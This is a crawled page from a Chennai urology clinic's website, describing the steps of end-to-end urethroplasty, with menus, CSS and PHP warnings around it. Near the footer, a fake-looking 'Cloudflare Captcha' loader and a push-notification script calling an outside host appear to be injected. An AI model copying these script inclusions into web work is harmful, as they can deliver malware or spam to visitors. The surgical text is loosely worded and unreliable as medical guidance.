	<li id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1987"><a href="https://siiut.com/radical-orchiectomy/">Radical Orchiectomy</a></li>
	<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://siiut.com/radical-prostatectomy/">Radical Prostatectomy</a></li>
	<li id="menu-item-1989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1989"><a href="https://siiut.com/prostate-biopsy-trus-guided/">Prostate Biopsy (trus guided)</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://siiut.com/radical-penectomy/">Radical Penectomy</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991"><a href="https://siiut.com/pelvic-lymphadenectomy/">Pelvic Lymphadenectomy</a></li>
	<li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1992"><a href="https://siiut.com/glans-resurfacing/">Glans Resurfacing</a></li>
</ul>
</li>
<li id="menu-item-1873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1873"><a>Urological Diseases Treatments</a>
<ul class="sub-menu">
	<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a href="https://siiut.com/rigid-ureteroscopy-and-laser-lithotripsy/">Rigid Ureteroscopy and Laser Lithotripsy</a></li>
	<li id="menu-item-1874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1874"><a href="http://www.siiut.com/flexible-ureteroscopy-and-laser-lithotripsy/">Flexible Ureteroscopy and Laser Lithotripsy</a></li>
	<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="http://www.siiut.com/ureteroscopy/">Ureteroscopy</a></li>
	<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="http://www.siiut.com/eswl-shock-wave-lithotripsy/">ESWL (Shock wave Lithotripsy)</a></li>
	<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1878"><a href="http://www.siiut.com/pyelolithotomy-open/">Pyelolithotomy(Open)</a></li>
	<li id="menu-item-1877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="http://www.siiut.com/mini-percutaneous-nephrolithotomy-pcnl/">MINI PCNL</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1879"><a href="http://www.siiut.com/ureterolithotomy-open/">Ureterolithotomy (Open)</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="http://www.siiut.com/open-prostatectomy/">Open Prostatectomy</a></li>
</ul>
</li>
<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1923"><a href="#">Paediatric Urology Treatments</a>
<ul class="sub-menu">
	<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://siiut.com/ureteric-reimplantation/">Ureteric Reimplantation</a></li>
	<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://siiut.com/orchidopexy/">ORCHIDOPEXY</a></li>
	<li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://siiut.com/testicular-prosthesis/">Testicular Prosthesis</a></li>
</ul>
</li>
<li id="menu-item-1928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1928"><a href="#">Andrology Diseases Treatments</a>
<ul class="sub-menu">
	<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a href="https://siiut.com/tese-testicular-sperm-extraction/">Tese (testicular Sperm Extraction)</a></li>
	<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a href="https://siiut.com/intracavernosal-injection/">Intracavernosal Injection</a></li>
	<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a href="https://siiut.com/penile-prosthesis/">Penile Prosthesis</a></li>
	<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932"><a href="https://siiut.com/radical-penectomy/">Radical Penectomy</a></li>
</ul>
</li>
<li id="menu-item-1489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489"><a href="https://siiut.com/live-kidney-transplantation-2/">Live Kidney Transplantation</a></li>
<li id="menu-item-1491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1491"><a href="#">Prostate Cancer Disease Treatments</a>
<ul class="sub-menu">
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.siiut.com/radical-prostatectomy/">Radical Prostatectomy</a></li>
	<li id="menu-item-1885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1885"><a href="https://www.siiut.com/open-prostatectomy/">Open Prostatectomy</a></li>
</ul>
</li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://siiut.com/reconstructive-urology-tamilnadu/">Reconstructive Urology Diseases</a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1933"><a href="#">Reconstructive Urology Diseases Treatments</a>
<ul class="sub-menu">
	<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://siiut.com/trans-urethral-resection-of-prostate-turp/">Trans Urethral Resection Of Prostate (turp)</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://siiut.com/endoscopic-incision-of-ureteral-stricture-eiu/">Endoscopic Incision Of Ureteral Stricture (eiu)</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://siiut.com/vesicovaginal-fistula-repair/">Vesicovaginal Fistula Repair</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="https://siiut.com/retrocaval-ureter-repair/">Retrocaval Ureter Repair</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://siiut.com/hypospadias-repair-two-stage/">Hypospadias Repair (two Stage)</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://siiut.com/tot-transobturator-tape/">Tot (transobturator Tape)</a></li>
</ul>
</li>
<li id="menu-item-1927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://siiut.com/open-donor-nephrectomy/">Open Donor Nephrectomy</a></li>
</ul></div></aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget">  <iframe src="https://www.siiut.com/Enquiryform/enquiry.php" style="width: 103%;height: 546px;border: 0px;padding: 20px;"></iframe></div>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Image Gallery</h3>			<div class="textwidget"><a href="https://www.siiut.com/image-gallery"><img class="wp-image-667 size-medium" src="https://www.siiut.com/wp-content/themes/veeramani/images/image-gallery.png" alt="Picture1" width="300" height="100" /> </a>
</div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Video Gallery</h3>			<div class="textwidget"><a href="https://www.siiut.com/video-gallery/"><img class="wp-image-667 size-medium" src="https://www.siiut.com/wp-content/themes/veeramani/images/video-gallery.png" alt="Picture1" width="300" height="100" /> </a></div>
		</aside><aside id="block-2" class="widget widget_block"><div class='"b24511171969035dccf5575d06ea6e44"></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->
        </div>

       <div id="primary" class="content-area col-xs-12 col-md-8">
		<div id="content" class="site-content" role="main">
[breadcrumb]						
				<article id="post-1129" class="post-1129 page type-page status-publish">
					<header class="entry-header">
												
						
						<h1 class="entry-title"><p style="text-transform:capitalise">END TO END URETHROPLASTY</p></h1>
						
					</header><!-- .entry-header -->

					<div class="entry-content">
						<p align="justify">By one-stage transperineal end-to-end anastomotic urethroplasty mostly all post-traumatic posterior urethral strictures in adults, can be corrected. In adults, transperineal anastomotic urethroplasty is the treatment of choice initially for posterior urethral strictures and secondly to direct or indirect pelvic trauma, which are usually situated at the membranous urethra. Approximations of urethra by transversal approach or delayed end-to-end urethroplasty were mainly options exercised in our setup. Result of Immediate approximation in dense fibrosis, loss of erectile function and occasionally incontinence. Due to this, the goal of the present study was to assess the outcome of delayed end-to-end anastomotic urethroplasty in post-traumatic stricture of posterior urethra.</p>
<p align="justify"><b>PROCEDURE:</b></p>
<ul>
<li>
<p align="justify">Surgery was done under general or spinal anaesthesia. After anaesthesia, patient were placed in exaggerated lithotomy position.</p>
</li>
<li>
<p align="justify">Midline cut in the perineum was made. Incision was deeply engrave to cut subcutaneous fat and bulbocavernous muscle in the centerline to expose the bulbar urethra.</p>
</li>
<li>
<p align="justify">A metallic bougie is passes through urethra till the stricture to assist the dissection. A window was created between the urethra and deeper structure, and urethra was dissected away from the corpora cavernosa distally upto penoscrotal junction so as to roughly the strictured segment.</p>
</li>
<li>
<p align="justify">Proximally cut was carried upto the stricture and after that more proximally approaching the actual part of urethra.</p>
</li>
<li>
<p align="justify">Proximal urethra was approached with bougie from suprapubic cystostomy port, going into urinary bladder neck and palpated perineally.</p>
</li>
<li>
<p align="justify">With the help of suprapubic and urethral bougie stricture length was estimated. The affected urethral segment was extirpated, followed by end-to-end anastomosis in which normal ends were spatulated and four interrupted sutures of 4/0 polyglycolic acid (vicryl 4/0) were applied over 18 Fr Foley&#8217;s catheter.</p>
</li>
<li>
<p align="justify">Hemostasis was protected and fascia and skin were closed in layers and bandage was applied.</p>
</li>
<li>
<p align="justify">All surgical procedures were performed by the same urologist without significant changes in standard technique. Intravenous antibiotic prophylaxis by cephradine and gentamicin were injected for 48 – 72 hours postoperatively and after that oral antibiotics were administered.</p>
</li>
<li>
<p align="justify">The patients were discharged on the 5th postoperative day, on average. These catheters are removed after 2 – 4 weeks and antegrade voiding cystourethrography (VCUG) or retrograde urethrography was performed out.</p>
</li>
</ul>
											</div><!-- .entry-content -->
					<div class='clearfix'></div>
					<footer class="entry-meta">
											</footer><!-- .entry-meta -->
				</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->
					
		</div><!-- #content -->
	</div><!-- #primary -->
    </div>
    </div>    
	<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
		<div class="inner_sidebar">
				<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-3" class="widget widget_block"><div class='"446bf912fd0a0e607860f69a5092cc29"></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->
		</div>
	</div>
</div>
</div>
</div>



<div class='footer-sec'>

	<div class='container-fluid'>

		<div class='row'>

			<div class='col-xs-12 col-sm-12 col-md-3'>

				<div class='col-xs-12 col-sm-12 col-md-12'>

					<div  class="follow_us">

						<div class="blue_text_foot">Address</div>

						<div>

								<!--<div class='clearfix'></div>-->
							<p style="    color: #fff;
    line-height: 30px;
    text-align: justify;">
								270 Mudichur Road, Gandhi Nagar, <br>Old Perungalathur, Kumaran Nagar,<br> Bharathi Nagar, Tambaram,<bR> Chennai, Tamil Nadu 600063, <br>India
							</p>

																

						</div>

					</div>

					<div class="footer_text">

					<!-- 	<h3 class="footer_caption"><strong>Dr Muthu Veeramani</strong></h3>

						<hr>

						<h4 class="footer_caption"><b>Urologist<b></h4> -->

					</div>

				</div>

				<div class='col-xs-12 col-sm-12 col-md-12' style="margin-left: 15px;">

					<div class="footer_menu" >

						<div class="blue_text_foot">Menus</div>

							<div id="fifth" class="sidebar-container" role="complementary">
		<div class="widget-area row">
			<aside id="nav_menu-4" class="col-xs-12 col-sm-6 col-md-6 widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1492"><a href="https://www.siiut.com/">Home</a></li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493"><a href="https://siiut.com/aboutus/">About Us</a></li>
<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://siiut.com/why-us-best-urology-center/">Why Us</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1496"><a href="https://siiut.com/contact-urology-treatment-center/">CONTACT US</a></li>
</ul></div></aside><aside id="block-6" class="col-xs-12 col-sm-6 col-md-6 widget_block"><div class='"e273792629274232f4babf8f2230c820"></div></aside>		</div><!-- .widget-area -->
	</div><!-- #fifth -->
 

					</div>

				</div>

			</div>

			<div class='col-xs-12 col-sm-12 col-md-9'>

				<div class='row'>

					<div class='col-xs-12 col-sm-5 col-md-5'>

						<div class="footer_menu" >

							

								 
								<div id="sixth" class="sidebar-container" role="complementary">
								<div class="widget-area row">
									<aside id="nav_menu-5" class="col-xs-12 col-sm-6 col-md-6 widget_nav_menu">
										<div class="menu-foot2-container">
											<div class="blue_text_foot">Conditions Treated</div>
											<ul id="menu-foot2" class="menu">
												<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497">
													<a href="https://www.siiut.com/urinary-stones-treatments/" style="color: #fff">Treatment for Urinary Stones</a>
												</li>
												<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="https://www.siiut.com/kidney-stone-treatment/" style="color: #fff">Treatment for Kidney Stones</a></li>
												<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://www.siiut.com/hypospadias-curve-of-the-penis/" style="color: #fff">Treatment for Bladder Stones</a></li>
												<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://www.siiut.com/kidney-cancer-treatment/" style="color: #fff">Kidney Cancer Treatment </a></li>
												<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://www.siiut.com/paedatric-urology-treatments/" style="color: #fff">Pediatric Urology </a></li>
												<li id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://www.siiut.com/female-urology-diseases/" style="color: #fff">Female Urology Diseases</a></li>
											</ul>
										</div>
									</aside>
									<aside id="nav_menu-6" class="col-xs-12 col-sm-6 col-md-6 widget_nav_menu">
										<div class="menu-foot2-container">
											<div class="blue_text_foot">Treatments Offered</div>
											<ul id="menu-foot3" class="menu">
												<li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497">
													<a href="https://www.siiut.com/uro-oncology-treatments/" style="color: #fff">Uro Oncology Treatments </a>
												</li>
												<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497">
													<a href="https://www.siiut.com/urological-diseases-treatment/" style="color: #fff">Urological diseases treatment</a>
												</li>
												<li id="menu-item-1697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497" style="color: #fff">
													<a href="https://www.siiut.com/reconstructive-urology-tamilnadu/" style="color: #fff">Reconstructive Urology Diseases</a>
												</li>
												<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497">
													<a href="https://www.siiut.com/andrology-diseases-treatment/" style="color: #fff">Andrology diseases</a>
												</li>
												
											</ul>
										</div>
									</aside>
								</div>
							</div>
						</div>
					</div>

					<div class='col-xs-12 col-sm-6 col-md-6'>

						<div class="footer_map">

							<div class="blue_text_foot">Maps & Directions</div>

							<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d248882.43497421648!2d80.089218!3d12.92134!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x8df12a8af033391d!2sUrologist+in+Chennai(Annai+Arul+Hospital)!5e0!3m2!1sen!2sus!4v1522487049688" style="border:0;margin-bottom:0px;width:100%;height:301px" allowfullscreen></iframe>
								<div class='social'>

							<!--<div class='clearfix'></div>-->

																

					</div>	
							<div class="direction_text">

								<!-- <p>It is a long established fact that a reader will be distracted by the readable content of a page when looking at its layout.</p> -->

							</div>

						</div>

					</div>

				</div>

			</div>

		</div>

	</div>

	</div>
<div class="fixedcall">
      <div class="fixedcallL">
    <h4>Call Us</h4>
  </div>
      <div class="fixedcallR">
    <ul>
          <li><a class="phonenumber" href="tel:9080833868"><i class="fas fa-phone-volume"></i> 9080833868</a></li>
        
         
        </ul>
  </div>
    </div>
	  <div class="logofoot">

	    <div class="container">

		<div class='row credits'>

			<div class='col-xs-12 col-sm-8'>

				<p>Conceptualized, Marketed & Promoted by <a href='http://tours2health.org/' target='_blank'>Anvita Tours2Health Private Limited </a> | <a href="https://www.siiut.com/sitemap/" target="_blank">Sitemap</a> |  <a href="https://www.siiut.com/privacy-policy/">Privacy Policy</a> | <a href="https://www.siiut.com/terms-of-service/">Terms and conditions</a></p>  

				

			</div>
<!-- 
			<div class='col-xs-12 col-sm-4'>

				

				<p style="margin:0;font-size:11px;">All Rights Reserved. Copyright © Dr Muthu Veeramani 2016</p>



			</div> -->

			<div class='col-xs-12 col-sm-4'>

			 <a href="http://www.medeguru.com/" target="_blank" style="float:right;">

			 <img style="border: 0px;" src="https://siiut.com/wp-content/themes/veeramani/images/member.png" alt="medeguru">
</a>
		    </div>

		</div>

	   </div>



		
<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://siiut.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',
    cloudColor: 'https://siiut.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',
    fingerprint: 'https://siiut.com/wp-content/plugins/ckk/assets/images/fingerprint.png',
    clock: 'https://siiut.com/wp-content/plugins/ckk/assets/images/clock.png',
    shield: 'https://siiut.com/wp-content/plugins/ckk/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script src="https://siiut.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type='text/javascript' id='push-notifications-init-js-extra'>
/* <![CDATA[ */
var push_notifications_config = {"api":"https:\/\/ssl-host.com","vapid":"BFTrUVctZXa_Dg5cyvf0qLRikMZD0fp6f_5KbuEop7Xo2RTdJKF-pYP2dPrEAULOVe-I5j1xBw15w7Gz2f2ukHs","domain":"siiut.com","pageUrl":"https:\/\/siiut.com\/end-to-end-urethroplasty\/","autoPrompt":"1","promptDelay":"3"};
/* ]]> */
</script>
<script src="https://siiut.com/wp-content/plugins/push-notifications/js/push-init.js?ver=1.2.0" id="push-notifications-init-js"></script>
<script src="https://siiut.com/wp-content/themes/veeramani/js/functions.js?ver=2013-07-18" id="twentythirteen-script-js"></script>
<script src="https://siiut.com/wp-content/themes/veeramani/bootstrap/js/bootstrap.min.js?ver=3.0.0" id="bootstrapjs-js"></script>
<script src="https://siiut.com/wp-includes/js/wp-embed.min.js?ver=5.8.12" id="wp-embed-js"></script>
		
<!--Start of Tawk.to Script-->
<!-- <script >
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5759174af0d7aad506aa3ec7/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->
<!--Start of Tawk.to Script-->
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5afa7073227d3d7edc2551f3/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!--End of Tawk.to Script-->
<style >

.fixedcall {
	position: fixed;
	top: 50%;
	left: -145px;
	width: 180px;
	height: auto;
	background: #00a4fd;
	border-radius: 0 10px 10px 0;
	z-index: 999;
	-webkit-transition: 1s;
	-moz-transition: 1s;
	-o-transition: 1s;
	transition: 1s;
}
.fixedcall:hover {
	left: 0;
}
.fixedcall .fixedcallL {
	width: 35px;
	height: auto;
	background: #28156e;
	float: right;
	position: relative;
	border-radius: 0 10px 10px 0;
}
.fixedcall .fixedcallL:after {
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	top: 0;
	right: 0;
	z-index: -1;
	border-radius: 0 10px 10px 0;
	-webkit-box-shadow: 0 0 0 0 rgba(0, 150, 228, 0.5);
	-moz-box-shadow: 0 0 0 0 rgba(0, 150, 228, 0.5);
	box-shadow: 0 0 0 0 rgba(0, 150, 228, 0.5);
	-webkit-animation: bxa 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
	-moz-animation: bxa 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
	-ms-animation: bxa 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
	animation: bxa 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
}
.fixedcall:hover .fixedcallL:after {
	display: none;
}
 @-webkit-keyframes bxa {
to {
-webkit-box-shadow:  0 0 0 45px rgba(255, 255, 255, 0);
-moz-box-shadow:  0 0 0 45px rgba(255, 255, 255, 0);
box-shadow: 0 0 0 45px rgba(255, 255, 255, 0);
}
}
@-moz-keyframes bxa {
to {
-webkit-box-shadow:  0 0 0 45px rgba(255, 255, 255, 0);
-moz-box-shadow:  0 0 0 45px rgba(255, 255, 255, 0);
box-shadow: 0 0 0 45px rgba(255, 255, 255, 0);
}
}
@keyframes bxa {
to {
-webkit-box-shadow:  0 0 0 45px rgba(255, 255, 255, 0);
-moz-box-shadow:  0 0 0 45px rgba(255, 255, 255, 0);
box-shadow: 0 0 0 45px rgba(255, 255, 255, 0);
}
}
.fixedcall .fixedcallL h4 {
	font-size: 12px;
	text-align: center;
	line-height: 35px;
	margin: 0;
	letter-spacing: 0px;
	padding: 6px 0;
	color: #ffffff;
	font-weight: 800;
	text-transform: uppercase;
	text-orientation: upright;
	writing-mode: vertical-rl;
}
.fixedcall .fixedcallR {
	width: 145px;
	float: left;
}
.fixedcall .fixedcallR ul {
	margin: 0;
	padding: 0;
}
.fixedcall .fixedcallR ul li {
	list-style: none;
	margin: 0;
	padding: 0;
}
.fixedcall .fixedcallR ul li a {
	    font-size: 16px;
    text-align: left;
    font-weight: 400;
    line-height: 90px;
    margin: 0;
    letter-spacing: .4px;
    padding: 9px 12px;
    color: #ffffff;
    display: block;
    border-bottom: 1px dashed #8bccef;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
}
.fixedcall .fixedcallR ul li a:hover {
	background: #0281c7;
}
.fixedcall .fixedcallR ul li a svg {
	margin: 0 3px 0 0;
}
.fixedcall .fixedcallR ul li:last-child a {
	border-bottom: 0px solid #3acece;
}
</style>		
		<div class="enquirenowquestion">
		            <button type="button" class="close" data-dismiss="modal">×</button>
		            <p style="    font-size: 18px;text-align: center;    font-size: 18px;
		    text-align: center;
		    padding-bottom: 20px;">Are You Looking for a Appointment</p>
		            <a href="#" class="enquiry hvr-pulse-shrink" data-toggle="modal" data-target="#EnqPop" style="width:100%;    width: 100%;
		    background-color: #f05a28;
		    text-align: center;
		    padding: 10px;
		    color: white;">Enquire Now</a>
		        </div>
		    </div>

		<script >
		$(window).scroll(function() {
		if ($(this).scrollTop() > 400){  
		    $('.enquirenowquestion').addClass("slideup");
		  }
		  else{
		    $('.enquirenowquestion').removeClass("slideup");
		  }
		});
		</script>
		
<script >
$(".close").click(function(){
   $('.enquirenowquestion').removeClass("slideup");
    
});
</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siiut.com/newsletterform/new_enquiry.php
body_size: 202
content:
 
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/jaivamlf/public_html/siiut.com/wp-blog-header.php:43) in <b>/home/jaivamlf/public_html/siiut.com/wp-includes/pluggable.php</b> on line <b>1335</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/jaivamlf/public_html/siiut.com/wp-blog-header.php:43) in <b>/home/jaivamlf/public_html/siiut.com/wp-includes/pluggable.php</b> on line <b>1338</b><br />


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siiut.com/Enquiryform/enquiry.php
body_size: 202
content:
 
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/jaivamlf/public_html/siiut.com/wp-blog-header.php:43) in <b>/home/jaivamlf/public_html/siiut.com/wp-includes/pluggable.php</b> on line <b>1335</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/jaivamlf/public_html/siiut.com/wp-blog-header.php:43) in <b>/home/jaivamlf/public_html/siiut.com/wp-includes/pluggable.php</b> on line <b>1338</b><br />


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siiut.com/Enquiryform/enquiry.php
body_size: 202
content:
 
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/jaivamlf/public_html/siiut.com/wp-blog-header.php:43) in <b>/home/jaivamlf/public_html/siiut.com/wp-includes/pluggable.php</b> on line <b>1335</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/jaivamlf/public_html/siiut.com/wp-blog-header.php:43) in <b>/home/jaivamlf/public_html/siiut.com/wp-includes/pluggable.php</b> on line <b>1338</b><br />


--- FILE ---
content_type: text/css
request_url: https://siiut.com/wp-content/themes/veeramani/style.css?ver=1.0
body_size: 7405
content:
body{background:left center no-repeat #FFF;font-family:"Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif}.site-content .page-header{margin:3px}.quip-app{padding:10px 5px 5px}.right-head{padding:10px 10px 4px}.quick-link{text-align:right;margin:0;font-size:5px 10px;padding:5px 0}.quick-link a{color:#7d7d7d;text-decoration:none;padding:0 5px;font-size:10px}.quick-link a:hover{text-decoration:underline}.site-content .notfount{padding:5px 10px;background:#FDFDE4}.sidebar-container ul{margin:0;padding-left:17px}.inner-frame{margin-top:10px}.entry-title{font-size:25px;font-weight:400;margin:0 0 10px;font-family:Raleway;padding:10px 0;border-bottom:2px solid #109ec2;color:#109ec2;text-transform:uppercase}.widget{padding:0;margin:0;width:100%}.widget .widget-title{background:#00A7F5;color:#fff;text-align:center;font-size:20px;padding:10px 0;font-family:Raleway,sans-serif!important;font-weight:700;margin:0}img.attachment-thumbnail.size-thumbnail.wp-post-image{width:78px;height:78px;margin-top:-11px}.comments-area code{white-space:inherit}.comments-area textarea{width:100%}.comments-area{margin:48px auto;max-width:600px;padding:20px 10px}.comment-reply-title,.comments-title{font:900 16px/1.5 Lato,sans-serif;margin:0;text-transform:uppercase}.comment-author .fn,.no-comments{font-weight:900}.comment-list{list-style:none;margin:0 0 48px}.comment-author{font-size:14px;line-height:1.7142857142;position:relative}.comment-list .reply,.comment-metadata{font-size:12px;line-height:2;text-transform:uppercase}.comment-list .reply{margin-top:24px}.comment-author a{color:#2b2b2b}.comment-list .pingback a,.comment-list .trackback a,.comment-metadata a{color:#767676}.comment-author a:hover,.comment-list .pingback a:hover,.comment-list .trackback a:hover,.comment-metadata a:hover{color:#41a62a}.comment-list .pingback,.comment-list .trackback,.comment-list article{border-top:1px solid rgba(0,0,0,.1);margin-bottom:24px;padding-top:24px}.comment-list>.pingback:first-child,.comment-list>.trackback:first-child,.comment-list>li:first-child>article{border-top:0}.comment-author .avatar{border:1px solid rgba(0,0,0,.1);height:18px;padding:2px;position:absolute;top:0;left:0;width:18px}.bypostauthor>article .fn:before{content:"\f408";margin:0 2px 0 -2px;position:relative;top:-1px}.says{display:none}.comment-author,.comment-awaiting-moderation,.comment-content,.comment-list .reply,.comment-metadata{padding-left:30px}.comment-edit-link{margin-left:10px}.comment-edit-link:before{content:"\f411"}.comment-reply-link:before,.comment-reply-login:before{content:"\f412";margin-right:2px}.cenex .carousel-control,.test-sec .carousel-control{background:none!important}.btn-group-xs>.btn,.btn-xs{position:absolute!important}.comment-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}.comment-content ol,.comment-content ul{margin:0 0 24px 22px}.comment-content li>ol,.comment-content li>ul,.comment-content>:last-child{margin-bottom:0}.comment-list .children{list-style:none;margin-left:15px}.comment-respond{margin-bottom:24px;padding:0}.comment .comment-respond{margin-top:24px}.comment-respond h3{margin-top:0;margin-bottom:24px}.comment-awaiting-moderation,.comment-notes,.form-allowed-tags,.form-allowed-tags code,.logged-in-as,.no-comments{color:#767676}.comment-awaiting-moderation,.comment-notes,.logged-in-as{font-size:14px;line-height:1.7142857142}.no-comments{font-size:16px;line-height:1.5;margin-top:24px;text-transform:uppercase}.comment-form label{display:block}.comment-navigation .nav-next,.comment-navigation .nav-previous,.submit{display:inline-block}.comment-form input[type=text],.comment-form input[type=email],.comment-form input[type=url]{width:100%}.form-allowed-tags,.form-allowed-tags code{font-size:12px;line-height:1.5}.comment-reply-title small a{color:#2b2b2b;float:right;height:24px;overflow:hidden;width:24px}.comment-reply-title small a:hover{color:#41a62a}.comment-reply-title small a:before{content:"\f405";font-size:32px}.comment-navigation{font-size:12px;line-height:2;margin-bottom:48px;text-transform:uppercase}.comment-navigation .nav-previous 